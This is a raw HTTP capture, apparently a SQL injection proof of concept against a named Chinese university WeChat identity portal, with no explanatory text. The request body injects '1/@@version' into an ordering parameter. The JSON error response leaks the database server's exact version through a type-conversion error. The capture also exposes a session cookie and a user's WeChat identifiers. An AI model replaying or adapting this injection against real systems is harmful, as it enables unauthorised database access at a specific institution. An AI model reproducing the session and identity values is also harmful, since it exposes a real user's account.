 X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.138
Safari/537.36 NetType/WIFI MicroMessenger/7.0.20.1781(0x6700143B) WindowsWechat(0x6305002e)
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Cookie: ASP.NET_SessionId=khkasfr543jfuigiffbz2ypz; redirect_url=/passport/identity/index;
current_user_info=%7b%22platform_name%22%3a%22%e5%be%ae%e4%bf%a1%e6%9c%8d%e5%8a%a1%e5%8f%b7%22%2c%22unique_code%22
%3a%22oL_kj02GcEWhuBJCnwvqJjQz12Iw%22%2c%22unionid%22%3a%22oREOk0jnaow1j3Nf-FI1GZssVJRY%22%2c%22nickname%22%3a%22c
0de%22%2c%22headimgurl%22%3a%22https%3a%2f%2fthirdwx.qlogo.cn%2fmmopen%2fvi_32%2ffIficrUUnicCq6UvxAiackGEUUMwOOmJD
ubo8ZnibicsDYYNf41SYCH9Hhxt8p0vXWibLBXGiaKreYEicVZHibTW6az64Jw%2f132%22%2c%22update_time%22%3a%222022-02-26+19%3a2
8%3a03%22%2c%22person_id%22%3a%22person_oREOk0jnaow1j3Nf-FI1GZssVJRY_university_413201033%22%2c%22person_code%22%3
anull%2c%22person_name%22%3a%22%e6%b8%b8%e5%ae%a2_c0de%22%2c%22sex_code%22%3a%220%22%2c%22sex_name%22%3a%22%e6%9c%
aa%e7%9f%a5%22%2c%22id_number%22%3anull%2c%22birthday%22%3anull%2c%22origin%22%3anull%2c%22office_phone%22%3anull%
2c%22mobile_phone%22%3anull%2c%22home_phone%22%3anull%2c%22email%22%3anull%2c%22mailing_address%22%3anull%2c%22typ
e_code%22%3a%22guest%22%2c%22type_name%22%3a%22%e6%b8%b8%e5%ae%a2%22%2c%22category_code%22%3anull%2c%22category_na
me%22%3anull%2c%22department_code%22%3anull%2c%22department_name%22%3anull%2c%22person_sort%22%3a%22oREOk0jnaow1j3
Nf-FI1GZssVJRY%22%2c%22college_code%22%3anull%2c%22college_name%22%3anull%2c%22client_id%22%3a%22university_413201
033%22%2c%22client_name%22%3a%22%e5%b8%b8%e7%86%9f%e7%90%86%e5%b7%a5%e5%ad%a6%e9%99%a2%22%2c%22extend%22%3a%22%e6%
b8%b8%e5%ae%a2%22%2c%22verified_phone%22%3anull%7d
Referer: http://wechat.cslg.edu.cn/passport/identity/index
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
TableCatalog=personnel_identity&TableName=pi_dic_dictionary&UniqueId=dictionary_id&ExtraExpression=dictionary_cate
gory_code%3D'person_type'+and+dictionary_parent_id%3D'*'+and+dictionary_code!%3D'guest'&OrderBy=dictionary_sort&Or
derDir=asc,1/@@version&Length=10&Start=0&FilterString=1%253D1
Connection: close
Cache-Control: no-cache
Pragma: no-cache
Expires: -1
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
{"draw":0,"recordsTotal":0,"recordsFiltered":0,"index":0,"start":0,"length":0,"data":null,"error":"在将 nvarchar
值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64) \n\tApr  2 2010 15:48:46 \n\tCopyright (c) Microsoft
Corporation\n\tEnterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)\n'
转换成数据类型 int 时失败。"}